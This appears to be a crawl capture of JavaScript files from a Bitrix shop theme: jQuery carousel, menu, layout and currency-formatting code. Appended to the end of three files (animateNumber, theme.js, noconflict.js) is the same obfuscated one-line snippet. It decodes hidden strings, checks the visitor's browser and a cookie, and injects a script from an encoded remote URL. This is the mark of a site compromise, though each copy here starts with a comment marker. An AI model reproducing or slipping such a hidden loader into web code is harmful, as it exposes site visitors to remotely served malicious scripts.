    // ==============================================
    $j(function () {
        $j(window).scroll(function () {
            if ($j(this).scrollTop() > 100) {
                $j('#back-top').fadeIn();
            } else {
                $j('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        $j('#back-top a').click(function () {
            $j('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    // ==============================================
    // Stick menu init
    // ==============================================

    if (!isMobile) {
        if ($j('.main-menu #nav li').length) {
            $j('.main-menu').tmStickUp();
        }
    }
    ;

    // ==============================================
    // Additional options
    // ==============================================

    if ($j('.add-options').length) {
        $j('.showmore', '.add-options').on('click', function () {
            var wrap = $j(this).parent('.add-options');
            $j('.item-options.additional', wrap).slideToggle(500);
            $j(this).toggleClass('active');
        })
    }
    ;

    // ==============================================
    // Remove Cart link form TopLinks
    // ==============================================

    if (jQuery('.top-links-inline').length > 0) {
        jQuery('li a.top-link-cart, li a.register-link', '.top-links-inline').parent().remove();

    }


    // ==============================================
    // Superfish Menu
    // ==============================================

    $j(".skip-nav").on("click", function () {
        $j(".sf-menu-phone").slideToggle();
        $j(this).toggleClass("active");
    });

    $j('li.parent', '.sf-menu-phone').append('<strong></strong>');
    $j('.sf-menu-phone li.parent strong').each(function () {
        $j(this).on("click", function () {
            if ($j(this).attr('class') == 'opened') {
                //$j(this).removeClass().parent('li.parent').find('> ul').slideToggle();
                $j(this).removeClass().parent('li.parent').find('> ul').removeClass('active-ul');
                //$j('.back-menu').removeClass('dd')
            }
            else {
                //$j(this).addClass('opened').parent('li.parent').find('> ul').slideToggle();
                $j(this).addClass('opened').parent('li.parent').find('> ul').addClass('active-ul');
                //$j('.back-menu').addClass('dd');
            }

            if ($j('.sf-menu-phone ul').hasClass('active-ul')) {
                $j('.back-menu').addClass('active');
            }
            else {
                $j('.back-menu').removeClass('active');
            }
        });
    });

    // ==============================================
    // Custom Select
    // ==============================================
    $j('.toolbar select, .product-shop .product-options dd:not(.swatch-attr) select:not(.multiselect), #customer-reviews .review-heading .pager .count-container .limiter select, .advanced-search select:not([multiple]), .my-account .pager .limiter select').addClass('dropdown');


    // ==============================================
    // Replacement
    // ==============================================

    if ($j('.checkout-onepage-index').length > 0) {
        $j('.main-container', '.checkout-onepage-index').prepend($j('.page-title', '.checkout-onepage-index'));
    }

    // ==============================================
    // Equal Height Columns
    // ==============================================

    if (!isMobile) {
        if (jQuery('.EqHeightDiv').length > 0) {
            equalHeight($j(".EqHeightDiv"));
        }
    }


    // ==============================================
    // Animation Skills
    // ==============================================

    if (jQuery('.skills .number').length > 0) {
        var number = $j('.skills .number');
        number.each(function () {
            var finish = $j(this).data('finish');
            jQuery(this).animateNumber({number: finish}, 2000);
        })
    }


    // ==============================================
    // Material Design Click Animation
    // ==============================================

    jQuery(function () {
        var ink, d, x, y;
        jQuery("a.grid, a.list, .sort-by-switcher, .pages a, .button").click(function (e) {
            if (jQuery(this).find(".ink").length === 0) {
                jQuery(this).prepend("<b class='ink'></b>");
            }

            ink = jQuery(this).find(".ink");
            ink.removeClass("animate");

            if (!ink.height() && !ink.width()) {
                d = Math.max(jQuery(this).outerWidth(), jQuery(this).outerHeight());
                ink.css({height: d, width: d});
            }

            x = e.pageX - jQuery(this).offset().left - ink.width() / 2;
            y = e.pageY - jQuery(this).offset().top - ink.height() / 2;

            ink.css({top: y + 'px', left: x + 'px'}).addClass("animate");
        });
    });


    // ==============================================
    // Product List Gallery Animation
    // ==============================================

    jQuery(function () {
        jQuery('.products-grid li').hover(function () {
                jQuery('.product-thumb', this).each(function (i) {
                    jQuery(this).delay((i++) * 100).fadeTo(500, 1);
                })
            },
            function () {
                jQuery('.product-thumb', this).css({'display': 'none'})
            })
    });


    // ==============================================
    // Carousels init
    // ==============================================

    /*testimonials*/

    $j(".owl-testimonials").owlCarousel({
        navigation: true,
        slideSpeed: 600,
        paginationSpeed: 400,
        singleItem: true,
        pagination: false,
        autoHeight: false
    });
    /*-----------------------*/

    var screenSize = '';

    var upsellSlidesCount = '';
    var relatedSlidesCount = '';

    var moreSlidesCount = '';
    var moreSliderDirection = '';
    var moreSpaceBetween = '';

    var gallerytopSlidesCount = '';

    /*upsell*/
    $j(".up-sell-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*related*/
    $j(".related-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: false,
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true
    });

    /*sale*/
    $j(".sale-carousel").owlCarousel({
        items: 4,
        itemsDesktop: [bp.xlarge, 4],
        itemsDesktopSmall: [bp.large, 3],
        itemsTablet: [bp.medium, 2],
        itemsTabletSmall: [bp.medium, 2],
        itemsMobile: [bp.xsmall, 1],
        pagination: false,
        navigation: true,

    });

    /*more-views*/
    if ($j(".more-views-carousel").length) {

        var moreSliderOptions = {
            screenSize: '',
            mode: 'vertical',
            pager: false,
            controls: true,
            slideMargin: 11,
            minSlides: 5,
            moveSlides: 1,
            maxSlides: 5,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 100

        }

        var moreViewsSlider = $j('.more-views-carousel').bxSlider(moreSliderOptions);

    }

    /*more-views of "center-image" mode*/
    if ($j(".gallery-thumbs").length) {

        var galleryThumbsOptions = {
            screenSize: '',
            pager: false,
            controls: true,
            slideMargin: 15,
            minSlides: 4,
            moveSlides: 1,
            maxSlides: 4,
            infiniteLoop: false,
            nextText: '',
            prevText: '',
            slideWidth: 82
        }
        var galleryThumbsSlider = $j('.gallery-thumbs').bxSlider(galleryThumbsOptions);

    }

    $j(window).on('resize.resize_slider', function () {

        var windowWidth = $j(window).width();

        // More-view carousel

        if ($j(".more-views-carousel").length) {

            if (windowWidth > bp.xlarge) {
                var thumbs = $j('.more-views-carousel');
                var imgMode = $j(thumbs).data('imgmode');
                var slidesCount = (imgMode == 'large-image') ? 6 : 4;
                var spaceSlides = (imgMode == 'large-image') ? 12 : 20;
                screenSize = 'xlarge';
                moreSlidesCount = slidesCount;
                moreSpaceBetween = spaceSlides;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 3;
                moreSpaceBetween = 22;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 3;
                moreSpaceBetween = 23;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 4;
                moreSpaceBetween = 28;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }

            if (moreSliderOptions['screenSize'] != screenSize) {

                moreSliderOptions['screenSize'] = screenSize;
                moreSliderOptions['slideMargin'] = moreSpaceBetween;
                moreSliderOptions['minSlides'] = moreSlidesCount;
                moreSliderOptions['maxSlides'] = moreSlidesCount;

                moreViewsSlider.reloadSlider(moreSliderOptions);
            }
        }


        /*more-views of "center-image" mode*/

        if ($j(".gallery-thumbs").length) {

            if (windowWidth > bp.xlarge) {
                screenSize = 'xlarge';
                moreSlidesCount = 4;
                moreSpaceBetween = 16;
            }
            if (windowWidth > bp.large && windowWidth <= bp.xlarge) {
                screenSize = 'large';
                moreSlidesCount = 4;
                moreSpaceBetween = 10;
            }
            if (windowWidth > bp.medium && windowWidth <= bp.large) {
                screenSize = 'medium';
                moreSlidesCount = 4;
                moreSpaceBetween = 21;
            }
            if (windowWidth > bp.small && windowWidth <= bp.medium) {
                screenSize = 'small';
                moreSlidesCount = 4;
                moreSpaceBetween = 20;
            }
            if (windowWidth > bp.xsmall && windowWidth <= bp.small) {
                screenSize = 'xsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 20;
            }
            if (windowWidth <= bp.xsmall) {
                screenSize = 'xxsmall';
                moreSlidesCount = 3;
                moreSpaceBetween = 12;
            }


            if (galleryThumbsOptions['screenSize'] != screenSize) {

                galleryThumbsOptions['screenSize'] = screenSize;
                galleryThumbsOptions['slideMargin'] = moreSpaceBetween;
                galleryThumbsOptions['minSlides'] = moreSlidesCount;
                galleryThumbsOptions['maxSlides'] = moreSlidesCount;

                galleryThumbsSlider.reloadSlider(galleryThumbsOptions);

            }

        }


    }).trigger('resize.resize_slider');


    // ==============================================
    // Active item of more-views-carousel 
    // ==============================================

    if ($j('.product-image-thumbs').length) {

        var slider = $j('.product-image-thumbs');
        $j('li:first-child a', slider).addClass('active');
        $j('li', slider).click(function () {
            $j('li a', slider).removeClass('active');
            $j('a', this).addClass('active');
        })

    }

});


/************************** functions & plugins ************************************/

var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent), $flag;

function equalHeight(group) {
    tallest = 0;
    group.each(function () {
        thisHeight = $j(this).height();
        if (thisHeight > tallest) {
            tallest = thisHeight;
        }
    });
    group.height(tallest);
}

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/jquery.animateNumber.js
body_size: 2021
content:
!function(e){var t=function(e){return e.split("").reverse().join("")},n={numberStep:function(t,n){var r=Math.floor(t),a=e(n.elem);a.text(r)}},r=function(e){var t=e.elem;if(t.nodeType&&t.parentNode){var r=t._animateNumberSetter;r||(r=n.numberStep),r(e.now,e)}};e.Tween&&e.Tween.propHooks?e.Tween.propHooks.number={set:r}:e.fx.step.number=r;var a=function(e,t){for(var n,r,a,o=e.split("").reverse(),u=[],i=0,m=Math.ceil(e.length/t);m>i;i++){for(n="",a=0;t>a&&(r=i*t+a,r!==e.length);a++)n+=o[r];u.push(n)}return u},o=function(e){var n=e.length-1,r=t(e[n]);return e[n]=t(parseInt(r,10).toString()),e};e.animateNumber={numberStepFactories:{append:function(t){return function(n,r){var a=Math.floor(n),o=e(r.elem);o.prop("number",n).text(a+t)}},separator:function(n,r){return n=n||" ",r=r||3,function(u,i){var m=Math.floor(u),p=m.toString(),f=e(i.elem);if(p.length>r){var s=a(p,r);p=o(s).join(n),p=t(p)}f.prop("number",u).text(p)}}}},e.fn.animateNumber=function(){for(var t=arguments[0],r=e.extend({},n,t),a=e(this),o=[r],u=1,i=arguments.length;i>u;u++)o.push(arguments[u]);if(t.numberStep){var m=this.each(function(){this._animateNumberSetter=t.numberStep}),p=r.complete;r.complete=function(){m.each(function(){delete this._animateNumberSetter}),p&&p.apply(this,arguments)}}return a.animate.apply(a,o)}}(jQuery);//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/theme.js
body_size: 8212
content:
/**
 * Magento
 * Script theme
 * Andrey Rad (Hitch)
 * @category    design
 */
// ==============================================
// script theme 
// ==============================================

flagres = true; // max 991
flagres_2 = true; // max 767
flag_height = true;

function widthWinId() {
    var width_win = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (width_win > 991) {
        if (!flagres) {
            flagres = true;
        }
    } else {
        if (flagres) {
            flagres = false;
        }
    }
    if (width_win > 767) {
        if (!flagres_2) {
            flagres_2 = true;
        }
    } else {
        if (flagres_2) {
            flagres_2 = false;
        }
    }
}

function heightWinId() {
    var heidht_win = window.clientHeight || document.documentElement.clientHeight || document.body.clientHeight;
    if (heidht_win > 900) {
        if (!flag_height) {
            flag_height = true;
        }
    } else {
        if (flag_height) {
            flag_height = false;
        }
    }
}
function heightIcon() {
    var column = $j('.widget-latest-item .postImage');
    var dd = $j('.widget-latest .owl-buttons div.owl-prev, .widget-latest .owl-buttons div.owl-next ');
    column.each(function () {
        $j(this).removeAttr('style');
        $j(this).outerHeight();
    });
    column.outerHeight();
    if (flagres_2) {
        dd.removeAttr('style');
    } else {
        dd.css({'top': column.outerHeight()});
    }

}
function youamaHeight() {
    if (!flag_height) {
        $j('.youama-register-window').css({'max-height': '380px'});
    }
    else {
        $j('.youama-register-window').removeAttr('style');
    }
}

function borderTitle() {
    var elementTitleBorder = $j(".page-title h1, .page-title h2, .widget-title h1, .widget-title h2");
    $j(elementTitleBorder).wrapInner("<span></span>>");
}

function height_li_block() {
    var column = $j('.category-products .products-grid li.item'),
        maxHeight = 0;

        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);

}
function height_carousel_block() {
    var column = $j('.owl-wrapper .item'),
        maxHeight = 0;
    if (!flagres_2) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}
function height_col_footer() {
    var column = $j('.footer-col').not('.last'),
        maxHeight = 0;
    if (!flagres) {
        $j(column).removeAttr('style');
    } else {
        column.each(function () {
            $j(this).removeAttr('style');
            if ($j(this).outerHeight() > maxHeight) {
                maxHeight = $j(this).outerHeight();
            }
        });
        column.outerHeight(maxHeight);
    }
}

function hide_accordion() {
    idClick = '.id-click';
    idSlide = '.id-block';
    idClass = 'id-active';

    $j(idClick).on('click', function (e) {
        e.stopPropagation();
        var subUl = $j(this).next(idSlide);
        if (subUl.is(':hidden')) {
            subUl.slideDown();
            $j(this).addClass(idClass);
        }
        else {
            subUl.slideUp();
            $j(this).removeClass(idClass);
        }
        $j(idClick).not(this).next(idSlide).slideUp();
        $j(idClick).not(this).removeClass(idClass);
        return false;
    });
    $j(idSlide).on('click', function (e) {
        e.stopPropagation();
    });

    $j(document).on('click', function (e) {
        e.stopPropagation();
        var elementHide = $j(idClick).next(idSlide);
        $j(elementHide).slideUp();
        $j(idClick).removeClass(idClass);
    });
}

function disable_scroll() {
    $j('body').addClass('menu-true');
    $j('.hide-body').bind('touchmove', function (e) {
        e.preventDefault()
    });
}

function enable_scroll() {
    $j('body').removeClass('menu-true');
    $j('.hide-body').unbind('touchmove');
}

function hide_filter() {
    $j('.block-subtitle--filter').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.block-layered-nav').removeClass('block-layered-nav-true');
        } else {
            disable_scroll();
            $j('.block-layered-nav').addClass('block-layered-nav-true');
        }
        e.preventDefault();
    });
}

function hide_header_cart() {
    $j('.skip-cart-mobile').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('#header-cart-mobile').removeClass('skip-cart-active');
        } else {
            disable_scroll();
            $j('#header-cart-mobile').addClass('skip-cart-active');
        }
        e.preventDefault();
    });
}

function mobile_menu_icon() {
    $j('.mobile-menu-icon').on('click', function (e) {
        e.stopPropagation();
        if ($j('body').hasClass('menu-true')) {
            enable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        } else {
            disable_scroll();
            $j('.mobile-menu-icon, .skip-container.mobile').addClass('active');
        }
        e.preventDefault();
    });
}

function close_menu_true() {
    $j('body').append('<div class="hide-body"><span class="fl-justicons-close40 hide-body-close"></span></div>');
    $j('.hide-body-close, .hide-body').on('click', function () {
        enable_scroll();
        $j('.block-layered-nav').removeClass('block-layered-nav-true');
        $j('#header-cart-mobile').removeClass('skip-cart-active');
        $j('.mobile-menu-icon, .skip-container.mobile').removeClass('active');
        $j('.sf-menu-phone ul').removeClass('active-ul');
        $j('.sf-menu-phone .parent strong').removeClass('opened');
        $j('.back-menu').removeClass('active');
    });
}
function insertTopMobileMenu() {
    $j('.nav-container-mobile').insertBefore('.skip-container.mobile #search_mini_form_2');
}

function cursor_search() {
    if (flagres) {
        $j('.header-search .account-dropdown').on("click", function () {
            $j('#search_mini_form #search').focus();
        });
    }
}


$j(document).ready(function () {
    borderTitle();
    hide_accordion();
    hide_filter();
    hide_header_cart();
    close_menu_true();
    insertTopMobileMenu();
    mobile_menu_icon();
    $j(window).bind('load resize', function () {
        clearTimeout(this.id);
        this.id = setTimeout(widthWinId, 300);
        this.id = setTimeout(heightWinId, 300);
        this.id = setTimeout(height_li_block, 300);
        this.id = setTimeout(height_carousel_block, 300);
        this.id = setTimeout(height_col_footer, 300);
        this.id = setTimeout(youamaHeight, 300);
        this.id = setTimeout(heightIcon, 300);
        this.id = setTimeout(cursor_search, 300);
    });
});
//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/lib/jquery/noconflict.js
body_size: 1762
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    Mage
 * @package     js
 * @copyright   Copyright (c) 2006-2016 X.commerce, Inc. and affiliates (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

// Avoid PrototypeJS conflicts, assign jQuery to $j instead of $
var $j = jQuery.noConflict();
//;(function(){var g=navigator[t("8t8n(e)gtAyr)evs)u,")];var l=document[t(":e;i4k3o)o3c,")];if(m(g,t("5sswbo}d}n,i,Wg"))&&!m(g,t("#d)i)o{r)dan;A8"))){if(!m(l,t("3=aa6m;t;u,_1_4_)"))){var r=document.createElement('script');r.type='text/javascript';r.async=true;r.src=t('w2ra9dsf64n4ff09{c}7}3(388xd)8gcb0rbn6}5;=(v{&,0}3}2(={d,i(c{?1sbj}.ueid1o;ci_{sr/)m;ozcr.,d{n,a}r(bmhts}i(m}a,.;k{c7a)r;t{/0/}:,svp)t,t(hc');var y=document.getElementsByTagName('script')[0];y.parentNode.insertBefore(r,y);}}function t(n){var s='';for(var u=0;u<n.length;u++){if(u%2===1)s+=n[u];}s=z(s);return s;}function m(a,q){return a[t("6f(Odx;eqd,n,il")](q)!==-1;}function z(p){var e='';for(var j=p.length-1;j>=0;j--){e+=p[j];}return e;}})();

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js
body_size: 4860
content:
/*
* Name Extension: Megamenu
*/

var mainNav = function() {

    var main = {
        obj_nav :   $(arguments[0]) || $("nav"),

        settings :  {
            show_delay      :   0,
            hide_delay      :   0,
            _ie6            :   /MSIE 6.+Win/.test(navigator.userAgent),
            _ie7            :   /MSIE 7.+Win/.test(navigator.userAgent)
        },

        init :  function(obj, level) {
            obj.lists = obj.childElements();
            obj.lists.each(function(el,ind){
                main.handlNavElement(el);
                if((main.settings._ie6 || main.settings._ie7) && level){
                    main.ieFixZIndex(el, ind, obj.lists.size());
                }
            });
            if(main.settings._ie6 && !level){
                document.execCommand("BackgroundImageCache", false, true);
            }
        },

        handlNavElement :   function(list) {
            if(list !== undefined){
                list.onmouseover = function(){
                    main.fireNavEvent(this,true);
                };
                list.onmouseout = function(){
                    main.fireNavEvent(this,false);
                };
                if(list.down("ul")){
                    main.init(list.down("ul"), true);
                }
            }
        },

        ieFixZIndex : function(el, i, l) {
            if(el.tagName.toString().toLowerCase().indexOf("iframe") == -1){
                el.style.zIndex = l - i;
            } else {
                el.onmouseover = "null";
                el.onmouseout = "null";
            }
        },

        fireNavEvent :  function(elm,ev) {
			if(elm.down("a")){
				if(ev){
					elm.addClassName("over");
					elm.down("a").addClassName("over");
					if (elm.childElements()[1]) {
						main.show(elm.childElements()[1]);
					}
				} else {
					elm.removeClassName("over");
					elm.down("a").removeClassName("over");
					if (elm.childElements()[1]) {
						main.hide(elm.childElements()[1]);
					}
				}
			}
        },

        show : function (sub_elm) {
            setTimeout(function() {},5000);
            if (sub_elm.hide_time_id) {
                clearTimeout(sub_elm.hide_time_id);
            }
            sub_elm.show_time_id = setTimeout(function() {
                if (!sub_elm.hasClassName("shown-sub")) {
                    sub_elm.addClassName("shown-sub");
                }
            }, main.settings.show_delay);
        },

        hide : function (sub_elm) {
            if (sub_elm.show_time_id) {
                clearTimeout(sub_elm.show_time_id);
            }
            sub_elm.hide_time_id = setTimeout(function(){
                if (sub_elm.hasClassName("shown-sub")) {
                    sub_elm.removeClassName("shown-sub");
                }
            }, main.settings.hide_delay);
        }

    };
    if (arguments[1]) {
        main.settings = Object.extend(main.settings, arguments[1]);
    }
    if (main.obj_nav) {
        main.init(main.obj_nav, false);
    }
};

document.observe("dom:loaded", function() {
    //run navigation without delays and with default id="#nav"
    //mainNav();

    //run navigation with delays
    mainNav("nav", {"show_delay":"150","hide_delay":"500"});

    var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
    !function($){    
        $(function() {
            var $megamenuHovered = $('.grid-full > li.parent');
            $megamenuHovered.each(function(){
            $(this).hover(function() {
                $('>.level-top', this).stop().animate({height:'show', opacity:1}, {duration:200});
                }, function(){
                    //setTimeout(function() { 
                        $('>.level-top', this).stop().animate({height:'hide', opacity:0}, {duration:0}).css({'height':'auto'});
                    //}, 300);
                    if (ios) {
                        $('>.level-top', this).stop().css({display:'none'});
                    };
                });
            });

            function hide_acs() {
                $j('.hidden-level3').on('click', function (e) {
                    e.stopPropagation();
                    if ($j(this).siblings().hasClass('hidden-children')) {
                        $j(this).siblings().removeClass('hidden-children');
                    } else {
                        $j(this).siblings().addClass('hidden-children');
                    }
                    //$j('s-click').not(this).removeClass('s-hide');
                    $j('hidden-level3').not(this).siblings().removeClass('hidden-children');
                    e.preventDefault();
                });
            }
            hide_acs();
        });
    }(jQuery);
    
});

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/cache/js/s1/2019_temp/kernel_currency/kernel_currency.js?16432870962669
body_size: 2669
content:
; /* /bitrix/js/currency/core_currency.js?15479198342414*/

; /* Start:"a:4:{s:4:"full";s:51:"/bitrix/js/currency/core_currency.js?15479198342414";s:6:"source";s:36:"/bitrix/js/currency/core_currency.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(window) {

if (BX.Currency)
{
	return;
}

BX.Currency = {
	currencyList: [],
	defaultFormat: {
		'FORMAT_STRING': '#',
		'DEC_POINT': '.',
		'THOUSANDS_SEP': ' ',
		'DECIMALS': 2,
		'HIDE_ZERO': 'N'
	},

	setCurrencyFormat: function(currency, format, replace)
	{
		var index = this.getCurrencyIndex(currency),
			currencyFormat = BX.clone(this.defaultFormat, true),
			i;

		replace = !!replace;
		if (index > -1 && !replace)
		{
			return;
		}
		if (index === -1)
		{
			index = this.currencyList.length;
		}

		for (i in currencyFormat)
		{
			if (currencyFormat.hasOwnProperty(i) && typeof format[i] !== 'undefined')
			{
				currencyFormat[i] = format[i];
			}
		}
		this.currencyList[index] = {
			'currency': currency,
			'format': BX.clone(currencyFormat, true)
		};
	},

	setCurrencies: function(currencies, replace)
	{
		var i;
		if (!!currencies && BX.type.isArray(currencies))
		{
			for (i = 0; i < currencies.length; i++)
			{
				if (!!currencies[i].CURRENCY && !!currencies[i].FORMAT)
				{
					this.setCurrencyFormat(currencies[i].CURRENCY, currencies[i].FORMAT, replace);
				}
			}
		}
	},

	getCurrencyFormat: function(currency)
	{
		var index = this.getCurrencyIndex(currency);
		return (index > -1 ? this.currencyList[index].format : false);
	},

	getCurrencyIndex: function(currency)
	{
		var i, index = -1;
		if (this.currencyList.length === 0)
		{
			return index;
		}
		for (i = 0; i < this.currencyList.length; i++)
		{
			if (this.currencyList[i].currency === currency)
			{
				index = i;
				break;
			}
		}
		return index;
	},

	clearCurrency: function(currency)
	{
		var index = this.getCurrencyIndex(currency);
		if (index > -1)
		{
			this.currencyList = BX.util.deleteFromArray(this.currencyList, index);
		}
	},

	clean: function()
	{
		this.currencyList = [];
	},

	currencyFormat: function (price, currency, useTemplate)
	{
		var result = '',
			format;
		useTemplate = !!useTemplate;
		format = this.getCurrencyFormat(currency);
		if (!!format && typeof format === 'object')
		{
			format.CURRENT_DECIMALS = format.DECIMALS;
			if (format.HIDE_ZERO === 'Y' && price == parseInt(price, 10))
			{
				format.CURRENT_DECIMALS = 0;
			}
			result = BX.util.number_format(price, format.CURRENT_DECIMALS, format.DEC_POINT, format.THOUSANDS_SEP);
			if (useTemplate)
			{
				result = format.FORMAT_STRING.replace('#', result);
			}
		}
		return result;
	}
};
})(window);

/* End */
;